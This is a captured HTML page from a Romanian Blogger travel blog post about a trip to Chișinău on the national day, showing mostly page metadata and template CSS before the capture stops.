

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.culegatoruldecuvinte.com/2017/12/un-drum-pana-la-chisinau-de-ziua.html
body_size: 56354
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.culegatoruldecuvinte.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.culegatoruldecuvinte.com/2017/12/un-drum-pana-la-chisinau-de-ziua.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=" (Cu) Legătorul de cuvinte - Atom" href="https://www.culegatoruldecuvinte.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=" (Cu) Legătorul de cuvinte - RSS" href="https://www.culegatoruldecuvinte.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=" (Cu) Legătorul de cuvinte - Atom" href="https://www.blogger.com/feeds/2412439565241656826/posts/default" />

<link rel="alternate" type="application/atom+xml" title=" (Cu) Legătorul de cuvinte - Atom" href="https://www.culegatoruldecuvinte.com/feeds/6214573765138647238/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjemvGkiE-FN_VgIbZPYlZLC_dHhV56JZ1K_Wk3Q9owajEvi6cVMOo8bBCzdYJTyYRtx42fW8vCVZZLvsYGXQV5F-Yv2JP5lsQRlVQEzEGI6yTH8O_bQmsD4X1F59c1y_YcEmXmPVfhr78L/s640/20171201_072623.jpg' rel='image_src'/>
<meta content='https://www.culegatoruldecuvinte.com/2017/12/un-drum-pana-la-chisinau-de-ziua.html' property='og:url'/>
<meta content='Un drum până la Chișinău, de ziua națională' property='og:title'/>
<meta content='Oameni, locuri, întâmplări şi păreri povestite în cuvinte sau imagini.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjemvGkiE-FN_VgIbZPYlZLC_dHhV56JZ1K_Wk3Q9owajEvi6cVMOo8bBCzdYJTyYRtx42fW8vCVZZLvsYGXQV5F-Yv2JP5lsQRlVQEzEGI6yTH8O_bQmsD4X1F59c1y_YcEmXmPVfhr78L/w1200-h630-p-k-no-nu/20171201_072623.jpg' property='og:image'/>
<title>
Un drum până la Chișinău, de ziua națională |  (Cu) Legătorul de cuvinte
</title>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' id='fontawesome' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,700%7CRaleway:300,400,700&amp;subset=cyrillic" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Template name : Insomnia
Designer :  http://www.way2themes.com
Verion : Free Version
----------------------------------------------- */
*, *:before, *:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
/*------------------------------------------------------
Variable @ Template Designer
--------------------------------------------------------
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Body Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px Open Sans, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Variable name="body.background.color" description="Outer Background" type="color" default="#ffffff"/>
<Variable name="primary.background.color" description="Primary Background" type="color" default="#fb854d"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#222222"/>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#333333"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#333333"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#333333"/>
</Group>
<Group description="Header : H1, H2, H3, ..." selector="h1, h2, h3, h4, h5, h6">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Post Title" selector=".post-title">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.color" description="Post Title Color" type="color" default="#333333"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#282828"/>
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
</Group>
<Group description="Widgets" selector=".sidebar h2">
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#222222"/>
</Group>
------------------------------------------------------*/
/*****************************************
reset.css
******************************************/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {  background: #333;  color: #fff;  }
::-moz-selection {  background: #333;  color: #fff;  }
a img{	border: none;vertical-align: middle;}
img{vertical-align: middle;max-width:100%;}
ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: square;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
h1, h2, h3, h4, h5, h6 { color: #333333; font: normal normal 40px Montserrat, Helvetica, FreeSans, sans-serif; font-weight: normal; }
h1 { font-size: 42px; line-height: 48px; margin: 10px 0 0; }
h2 { font-size: 36px; line-height: 44px; margin: 10px 0 0; }
h3 { font-size: 32px; line-height: 40px; margin: 10px 0 0; }
h4 { font-size: 28px; line-height: 36px; margin: 10px 0 0;  }
h5 { font-size: 24px; line-height: 30px; margin: 10px 0 0;  }
h6 { font-size: 18px; line-height: 24px; margin: 10px 0 0;  }
.post-body h1:first-child, .post-body h2:first-child, .post-body h3:first-child, .post-body h4:first-child, .post-body h5:first-child, .post-body h6:first-child { margin-top: 0; }
/*****************************************
Global Links CSS
******************************************/
body{
background: #ffffff;
color: #333333;
font: normal normal 14px Raleway, Arial, Sans-serif;
line-height: 1.75;
margin: 0;
padding: 0;
}
a{
color: #333333;
outline:none;
text-decoration: none;
}
a:hover {
color: #333333;
text-decoration:none;
}
a:visited {
color: #333333;
}
.clr { clear:both; float:none; }
/*****************************************
Wrappers
******************************************/
.ct-wrapper { padding: 0px 15px; position: relative; max-width: 1122px; width:auto;margin: 0 auto;}
.outer-wrapper { margin: 40px 0; position: relative; }
.header-wrapper { display: inline-block; float: left; width: 100%;; }
.main-wrapper { width:70%; float:left; }
.sidebar-wrapper { width:30%; float: right; }
/**** Layout Styling CSS *****/
body#layout .header-wrapper { margin-top: 0; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout #About { width: 100%; }
body#layout .footer { width: 28%; }
#layout .navigation-wrapper {
display: none;
}
#layout .footer_social-icons {
display: none;
}
#layout .footer {
width: 33%;
float: left;
}
body#layout .ct-wrapper {
width: 800px;
margin: 0;
padding: 0;
}
/*_____ BLOG HEADER
/* _______________________ */
.blog_top-header {
background: #222222;
color: #acacac;
padding: 0;
font-size: 35px;
height: 50px;
display: block;
float: left;
width: 100%;
line-height: 1;
}
.topbar-left, .topbar-right {
display: inline-block;
}
.topbar-left {
float: left;
}
.topbar-right {
text-align: right;
padding-right: 15px;
float: right;
}
/* ___ TOP MENU BAR
/* __________________ */
.top_menu_bar, .header_social {
float: left;
}
.top_menu_bar ul {
display: none;
margin: 0;
padding: 0;
}
.top_menu_bar li {
list-style: none;
float: left;
display: inline-block;
margin-left: 10px;
padding: 0;
position: relative;
}
.top_menu_bar li a {
font-family: Montserrat, sans-serif;
display: block;
line-height: 30px;
padding: 0 4px;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;
color: #fff;
}
.top_menu ul ul.sub-menu {
background: #202020;
visibility:hidden;
opacity:0;
margin-top:50px;
position: absolute;
width: 200px;
transition:all .15s ease-in-out;
-moz-transition:all .15s ease-in-out;
-o-transition:all .15s ease-in-out;
-moz-transition:all .15s ease-in-out;
-webkit-transition:all .15s ease-in-out;
z-index: 100;
display:table;
}
.top_menu ul li:hover > ul.sub-menu{
visibility:visible;
opacity:1;
margin-top:0;
}
.top_menu ul li ul li:hover > ul.sub-menu
{
top:0;
}
ul.sub-menu ul.sub-menu {
left: 200px;
bottom: 0;
top: 0;
}
.top_menu li ul li a {
color: #eee;
border-top: 0;
border-left: 3px solid transparent;
font-weight: normal;
text-align: left;
}
ul.sub-menu li {
display: block;
float: none;
}
.top_menu li ul li a:hover{
border-left-color: #333;
}
.header_social a {
display: inline-block;
font-size: 12px;
line-height: 36px;
color: #e3e3e3;
padding: 0 5px;
width: 20px;
text-align: center;
}
#nt-search {
position: relative;
float: right;
width: 37px;
height: 3px;
z-index: 10;
margin-top: 0px;
line-height: 1!important;
}
.nt-search-input-wrap {
position: absolute;
right: 37px;
height: 37px;
width: 0;
border: 0;
overflow: hidden;
-webkit-transition: width 200ms;
-moz-transition: width 200ms;
transition: width 200ms;
}
input[type="text"] {
color: #FFFFFF;
border-width: 0 0 1px 0;
border-style: solid;
border-color: #cecece;
outline: none;
width: 230px;
height: 30px;
margin: 5px auto 0;
padding: 2px 7px;
}
#s {
-webkit-appearance: none!important;
outline: none;
font-size: 12px;
padding: 5px 15px;
letter-spacing: 0.5px;
font-weight: normal;
vertical-align: top;
display: block;
margin-bottom: 10px;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
input#s {
font-family: Raleway, sans-serif;
display: block;
position: relative;
width: 100%;
margin-bottom: 0;
border: 0;
outline: 0;
}
#s:focus {
outline: none;
}
.nt-search-input-wrap #s {
background: #383838!important;
padding: 0px 30px;
height: 35px;
margin: 0;
}
input#go {
line-height: 1;
background: transparent;
box-shadow: none;
border: 0;
opacity: 0;
}
span.nt.fa-search {
color: #fff;
}
input#go, span.nt.fa-search {
right: 0;
top: 0;
width: 30px;
height: 37px;
line-height: 37px;
padding: 0;
display: block;
position: absolute;
text-align: center;
cursor: pointer;
margin: 0!important;
}
.nt.fa-search:before {
font-family: "FontAwesome";
content: '\f002';
color: #fff;
}
.nt-search.nt-search-open .nt-search-input-wrap {
width: 238px;
opacity:1!important;
}
.nt-search-open .nt.fa-search {
color: #fff;
}
.nt-search-open input#go{
opacity:1;
}
/* ____ HEADER
/* __________________ */
#site-header {
background: white;
}
#header {
display: block;
width: auto;
text-align: center;
}
#header-inner{
margin: 40px 5px 40px;
padding: 0;
}
#header h1 {
display: inline-block;
font: normal normal 40px Montserrat, Helvetica, FreeSans, sans-serif;
font-size: 60px;
line-height: 1;
letter-spacing: 1px;
padding: 20px 0;
position: relative;
}
#header h1 a,
#header h1 a:hover {
color: #333333;
}
#header p.description{
color: #333;
font-size: 12px;
font-style: italic;
text-shadow: 1px 1px #FFFFFF;
margin: 0;
padding: 0;
text-transform:capitalize;
}
#header img{
border:0 none;
background:none;
width:auto;
height:auto;
margin:0 auto;
}
/* _____ NAVIGATION _WRAPPER
/* ______________________________ */
.nav-menu {
border-top: 1px solid #dfdfdf;
border-bottom: 1px solid #DFDFDF;
}
.nav-menu ul {
display: none;
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
.nav-menu ul li {
display: inline-block;
position: relative;
list-style: none;
padding: 0;
}
.nav-menu li a {
color: #222222;
display: block;
font-family: Montserrat, sans-serif;
font-size: 12px;
font-weight: 700;
line-height: 50px;
padding: 0 20px;
position: relative;
text-transform: uppercase;
}
.nav-menu ul ul.sub-menu {
background: #202020;
visibility:hidden;
opacity:0;
margin-top:50px;
position: absolute;
width: 200px;
transition:all .15s ease-in-out;
-moz-transition:all .15s ease-in-out;
-o-transition:all .15s ease-in-out;
-moz-transition:all .15s ease-in-out;
-webkit-transition:all .15s ease-in-out;
z-index: 100;
display:table;
}
.nav-menu ul li:hover > ul.sub-menu{
visibility:visible;
opacity:1;
margin-top:0;
}
.nav-menu ul li ul li:hover > ul.sub-menu
{
top:0;
}
ul.sub-menu ul.sub-menu {
left: 200px;
bottom: 0;
top: 0;
}
.nav-menu li ul li a {
color: #eee;
border-top: 0;
border-left: 3px solid transparent;
font-weight: normal;
text-align: left;
}
ul.sub-menu li {
display: block;
float: none;
}
.nav-menu li ul li a:hover{
border-left-color: #333;
}
/* _____ SLIDER
/* ________________________ */
#featured_slider {
margin: 0 0 30px;
}
#featured_slider .widget h2.title {
display: none;
}
.slider-item {
position: relative;
height: 100%;
}
.slider-item:before {
content: "";
position: absolute;
top: 0;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.15);
-webkit-box-shadow: inset 0px 0px 150px 0px #000;
-moz-box-shadow: inset 0px 0px 150px 0px #000;
-ms-box-shadow: inset 0px 0px 150px 0px #000;
box-shadow: inset 0px 0px 150px 0px #000;
transition: all .2s ease-in;
-o-transition: all .2s ease-in;
-ms-transition: all .2s ease-in;
-moz-transition: all .2s ease-in;
-webkit-transition: all .2s ease-in;
z-index: 1;
}
.thumb.overlay {
display: block;
width: 100%;
height: 100%;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
}
a.slider-image {
height: 100%;
}
.post-decsription {
position: absolute;
top: 35%;
right: 0;
left: 0;
text-align: center;
z-index: 10;
}
.slider-wrap .post-inner {
background: #fb854d;
display: inline-block;
padding: 20px 40px;
opacity: 0.85;
}
.slider-wrap .post-tag a {
color: #fff;
}
.slider-item h2.post-title a {
color: #fff;
text-shadow: 1px 1px 1px #111;
}
.slider-item .post-tag {
float: none;
}
.slider-item .post-date {
color: #fff;
}
/* ____ POSTS & PAGES
/* _________________________ */
.post-outer {
position: relative;
float: left;
display: block;
margin: 0 2px 40px 2px;
}
.post_hentry {
background: #fff;
float: left;
display: block;
min-height: 1px;
overflow: visible;
}
.post-image {
float: left;
margin: 0 30px 0 0;
width: auto;
height: auto;
}
a.thumbnail-block {
display: block;
width: 320px;
height: 390px;
background-position: center center;
background-repeat: no-repeat;
background-size: cover;
}
.post-content {
position: relative;
overflow: hidden;
}
h2.article_title {
text-transform: uppercase;
letter-spacing: .9px;
font-weight: 900;
font-style: normal;
font-size: 30px;
padding: 0;
margin: 0 0 15px;
}
h2.article_title a{
color: #181818;
z-index: 10;
position: relative;
display: block;
}
h2.article_title {
position: relative;
}
.post-title {
color: #333333;
font: normal normal 32px Raleway, Helvetica, FreeSans, sans-serif;
font-weight: 700;
margin: 0 0 20px;
text-transform: uppercase;
}
.post-title a {
color: #333333;
}
.post-meta {
color: #bbb;
display: inline-block;
font-family: Montserrat, Sans-serif;
font-size: 12px;
font-weight: 700;
margin: 0 0 15px;
width: 100%;
}
.post-meta .fa {
margin-right: 2px;
}
.post-meta .divider {
background: #000;
display: inline-block;
width: 21px;
height: 1px;
margin-left: 20px;
margin-right: 20px;
}
.post-meta .post-comments i {
color: #fb854d;
font-size: 1em;
margin-right: 4px;
}
.post-meta .post-comments a {
color: #555;
}
.post-comments, .post-date {
display: inline-block;
}
.post-date > .day {
color: #fb854d;
font-weight: 700;
font-size: 35px;
display: inline-block;
margin-right: 5px;
vertical-align: sub;
}
.post-tag {
font-family: Montserrat, Sans-serif;
}
.post-tag h5 {
color: #333;
display: inline-block;
float: left;
font-size: 12px;
letter-spacing: 0.5px;
line-height: 1.95;
margin: 0 10px 0 0;
}
.post-tag a {
color: #fb854d;
font-size: 12px;
font-weight: 700;
letter-spacing: -0.35px;
margin-left: 1px;
margin-right: 7px;
text-transform: uppercase;
}
.post-excerpt {
color: #555;
margin: 0 0 25px;
}
.action {
position: relative;
}
.post-read-more a {
border: 2px solid #262626;
background-color: #262626;
color: #fff;
border-radius: 30px;
font-family: Montserrat, sans-serif;
font-size: 12px;
font-weight: normal;
text-transform: uppercase;
padding: 0 45px;
}
.post-read-more a {
display: inline-block;
height: 51px;
line-height: 47px;
background-image: none;
outline: 0;
-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
}
ul.post-share {
list-style: none;
width: 250px;
position: absolute;
left: 145px;
top: 0;
padding: 0;
margin: 0;
overflow: hidden;
}
ul.post-share > li > a {
color: #666666;
}
.widget .post-body ul.post-share > li {
display: inline-block;
width: 51px;
height: 51px;
line-height: 51px;
border-radius: 25px;
text-align: center;
background-color: #f9f9f9;
cursor: pointer;
position: relative;
padding: 0;
margin: 0;
}
.widget .post-body ul.post-share > li:before {
display:none;
}
ul.post-share > li:hover > a, ul.post-share > li:focus > a {
color: #fff;
}
ul.post-share > li > a i {
font-size: 13px;
}
ul.post-share > li > ul.share-links {
opacity: 0;
-webkit-transition: all 0.3s;
transition: all 0.3s;
margin: 0;
padding: 0;
width: 200px;
position: absolute;
top: 0px;
left: 50px;
}
ul.post-share > li:hover, ul.post-share > li:focus {
background-color: #fb854d;
}
ul.post-share > li:hover > ul.share-links, ul.post-share > li:focus > ul.share-links {
opacity: 1 !important;
}
ul.share-links > li {
display: inline-block;
vertical-align: middle;
}
ul.post-share > li > ul.share-links > li {
display: inline-block;
width: 45px;
height: 45px;
line-height: 46px;
border-radius: 25px;
text-align: center;
margin-left: -7px;
position: relative;
}
ul.post-share > li > ul.share-links > li > a {
color: #fff;
}
ul.post-share > li > ul.share-links > li > a i {
font-size: 13px;
}
ul.post-share > li > ul.share-links > li.facebook {
background-color: #4a63ac;
z-index: 3;
}
ul.post-share > li > ul.share-links > li.google-plus {
background-color: #d62223;
z-index: 2;
}
ul.post-share > li > ul.share-links > li.twitter {
background-color: #10abdc;
z-index: 1;
}
/* Hover */
#footer .widget-social .btn-gplus:hover {
background-color: #CF3D2E !important;
}
#footer .widget-social .btn-vimeo:hover {
background-color: #4c8ab0 !important;
}
#footer .widget-social .btn-behance:hover {
background-color: #1769ff !important;
}
#footer .widget-social .btn-twitter:hover {
background-color: #3bc1ed !important;
}
#footer .widget-social .btn-youtube:hover {
background-color: #bf2f29 !important;
}
#footer .widget-social .btn-xing:hover {
background-color: #00555C !important;
}
#footer .widget-social .btn-facebook:hover {
background-color: #4a6d9d !important;
}
#footer .widget-social .btn-linkedin:hover {
background-color: #0b7bb5 !important;
}
#footer .widget-social .btn-pinterest:hover {
background-color: #cb1f25 !important;
}
#footer .widget-social .btn-instagram:hover {
background-color: #3f6f94 !important;
}
.fa-google-plus:hover,
.fa-vimeo:hover,
.fa-behance:hover,
.fa-twitter:hover,
.fa-youtube:hover,
.fa-dribbble:hover,
.fa-facebook:hover,
.fa-linkedin:hover,
.fa-pinterest:hover,
.fa-instagram:hover {
color: #ffffff !important;
}
#Blog1 {margin-right: 15px;}
.article_post_title {
margin: 0;
text-decoration: none;
font-family: Lato;
text-transform: uppercase;
letter-spacing: .9px;
font-weight: 900;
font-style: normal;
font-size: 36px;
padding: 0;
margin-top: 0;
margin-bottom: 20px;
line-height: 1.4;
color:#282828;
}
.post-header {
margin: 0 0 10px;
text-align: center;
}
.post-body { word-wrap:break-word; }
.post-footer {
display: inline-block;
margin-bottom: 30px;
width: 100%;
}
/* ____ ABOUT AUTHOR
/* ________________________ */
.authorboxwrap {
display: inline-block;
margin: 40px auto;
}
.authorboxwrap h5 {
font-size: 16px;
text-transform: uppercase;
margin: 0 0 15px;
font-weight: 900;
letter-spacing: 1px;
}
.avatar-container {
margin-right: 4%;
margin-bottom: 25px;
float: left;
max-width: 150px;
text-align:center;
}
.avatar-container h4 a {
color: #222;
font-weight: normal;
letter-spacing: 1.5px;
font-size: 12px;
text-transform: uppercase;
font-weight: 900;
}
img.author_avatar {
border-radius: 50%;
width: 140px;
height: auto;
border: 10px solid #f5f5f5;
box-shadow: 1px -2px 15px -8px #000;
}
.author_description_container {
margin-bottom: 25px;
margin-top: 5px;
float: right;
width: 74%;
padding: 20px 30px;
background: #f5f5f5;
position: relative;
box-shadow: -3px 3px 13px -10px #000;
}
.author_description_container:before {
content: "";
position: absolute;
border-style: solid;
border-color: transparent;
border-top-color: #f5f5f5;
border-width: 20px 0px 0px 35px;
left: -35px;
top: 0;
}
.author_description_container p {
font-size: 14px;
line-height: 1.6;
letter-spacing: 0;
padding: 0px;
}
.authorsocial {
margin: 10px 0 0;
}
.authorsocial a {
display: inline-block;
width: 25px;
height: 25px;
text-align: center;
font-size: 14px;
color: #FFF;
position: relative;
z-index: 100;
margin-right: 2px;
background: #fb854d;
padding: 1px 0;
border-radius: 2px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
}
/* ____ RELATED POSTS
/* ________________________ */
#related-posts {
font-size: 16px;
display: inline-block;
width: 100%;
}
#related-posts h5 {
font-size: 16px;
text-transform: uppercase;
margin: 0 0 25px;
padding-bottom: 15px;
font-weight: 900;
letter-spacing: 1px;
text-align: center;
position: relative;
}
#related-posts h5:after {
content: "";
position: absolute;
width: 4px;
height: 4px;
background: #222;
border-radius: 50%;
bottom: 0;
left: 47%;
box-shadow: 1em 0px 0px 0px #222, 2em 0px 0px 0px #222;
}
#related-posts ul {
padding: 0;
margin: 0;
}
#related-posts ul li {
list-style: none;
display: block;
float: left;
width: 32%;
max-width: 230px;
padding: 0;
margin: 0 5px;
text-align: center;
position: relative;
}
#related-posts ul li:first-child {
margin-left: 0;
}
#related-posts img {
padding: 0;
border: 7px solid transparent;
width: 230px;
}
a.related-thumbs {
position: relative;
display: block;
}
a.related-thumbs:before {
opacity: 1;
}
a.related-title {
font-family: Raleway, Sans-serif;
font-weight: bold;
text-transform: uppercase;
font-size: 14px;
display: block;
padding-top: 0;
letter-spacing: 1px;
margin: 15px 15px 0;
color: black;
}
/*****************************************
Comments CSS
******************************************/
.comments { margin-top: 30px; }
.comments h4 { font-size: 20px; margin: 0 0 18px; text-transform: capitalize; }
.comments .comments-content .comment-thread ol { overflow: hidden; margin: 0; }
.comments .comments-content .comment:first-child { padding-top: 0; }
.comments .comments-content .comment { margin-bottom: 0; padding-bottom: 0; }
.comments .avatar-image-container { max-height: 60px; width: 60px; }
.comments .avatar-image-container img { max-width: 60px; width: 100%; }
.comments .comment-block { background: #fff; margin-left: 72px; padding: 14px 0 0 20px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }
.comments .comments-content .comment-header a { color: #333; text-transform: capitalize; }
.comments .comments-content .user { display: block; font-style: italic; font-weight: bold; }
.comments .comments-content .datetime { margin-left: 0; }
.comments .comments-content .datetime a { font-size: 12px; text-transform: uppercase; }
.comments .comments-content .comment-header, .comments .comments-content .comment-content { margin: 0 20px 0 0; }
.comments .comment-block .comment-actions { display: block; text-align: right; }
.comments .comment .comment-actions a {
border-radius: 2px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
background: #fb854d;
color: #FFFFFF;
display: inline-block;
font-size: 12px;
line-height: normal;
margin-left: 1px;
padding: 5px 8px;
}
.comments .comment .comment-actions a:hover { text-decoration: none; }
.comments .thread-toggle { display: none; }
.comments .comments-content .inline-thread { border-left: 1px solid #F4F4F4; margin: 0 0 20px 35px !important; padding: 0 0 0 20px; }
.comments .continue { display: none; }
.comment-thread ol { counter-reset: countcomments; }
.comment-thread li:before { color: #fb854d; content: counter(countcomments, decimal); counter-increment: countcomments; float: right; font-size: 22px; padding: 15px 20px 10px; position: relative; z-index: 10; }
.comment-thread ol ol { counter-reset: contrebasse; }
.comment-thread li li:before { content: counter(countcomments,decimal) "." counter(contrebasse,lower-latin); counter-increment: contrebasse; float: right; font-size: 18px; }
.tagcloud.badge {
height: 30px;
float: left;
display: block;
margin-right: 16px;
margin-top: 8px;
text-transform: uppercase;
font-size: 14px;
letter-spacing: 1px;
}
.tagcloud.badge {
display: block;
width: 100%;
height: 30px;
}
.tagcloud.badge h5 {
display: inline-block;
float: left;
margin-right: 10px;
}
.tagcloud a {
display: inline-block!important;
